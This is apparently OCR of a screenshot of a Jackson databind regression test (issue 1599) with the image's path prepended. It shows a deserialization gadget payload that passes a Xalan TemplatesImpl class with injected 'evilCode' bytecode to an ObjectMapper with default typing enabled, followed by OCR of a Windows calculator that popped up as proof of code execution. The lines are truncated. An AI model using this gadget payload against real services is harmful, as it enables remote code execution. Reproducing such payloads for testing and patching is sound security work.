 public void testIssue1599() throws Exception
{
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xslt
String evilCode = readClass( cls: "D:\\quick_response\\jackson\\ja
final String JSON = aposToQuotes(
json: "{'id': 124,\n"
'obj':[ '"+NASTY_CLASS+"',\n"
{\n"
'transletBytecodes' : [ '"+ evilCode +"' ],\n"
'transletName' : 'a.b',\n"
'outputProperties' : { }\n"
}\n"
]\n"
}"
);
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
try {
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +